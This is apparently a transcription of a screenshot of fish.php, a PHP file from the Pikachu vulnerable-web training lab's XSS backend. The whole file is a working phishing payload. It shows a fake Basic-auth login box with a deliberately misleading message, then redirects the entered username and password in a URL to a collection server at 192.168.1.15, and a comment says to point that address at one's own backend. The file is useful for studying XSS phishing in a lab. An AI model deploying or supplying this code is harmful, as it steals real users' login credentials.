 fish.php
D: > phpstudy_pro > WWW > pikachu > pkxss > xfish > fish.php
1 <?php
2 error_reporting(error_level: 0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6     header(header: 'Content-type:text/html;charset=utf-8');
7     header(header: "WWW-Authenticate: Basic realm='认证'");
8     header(header: 'HTTP/1.0 401 Unauthorized');
9     echo 'Authorization Required.';
10     exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13     header(header: "Location: http://192.168.1.15/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14     &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>